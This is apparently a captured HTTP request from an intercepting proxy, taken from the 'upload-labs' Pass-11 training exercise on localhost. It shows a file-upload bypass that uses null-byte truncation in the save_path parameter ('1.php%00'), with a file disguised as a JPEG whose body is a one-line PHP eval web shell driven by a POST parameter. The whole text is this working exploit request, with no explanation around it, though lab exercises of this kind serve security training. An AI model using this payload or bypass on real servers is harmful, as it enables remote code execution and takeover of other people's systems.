 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/ 1.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3902153292
Content-Length: 311
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-11/index.php
Cookie: pass=11; PHPSESSID=093fe3811c385add0f2fb6856442ec61
Upgrade-Insecure-Requests: 1
-----------------------------3902153292
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------3902153292
Content-Disposition: form-data; name="submit"
-----------------------------3902153292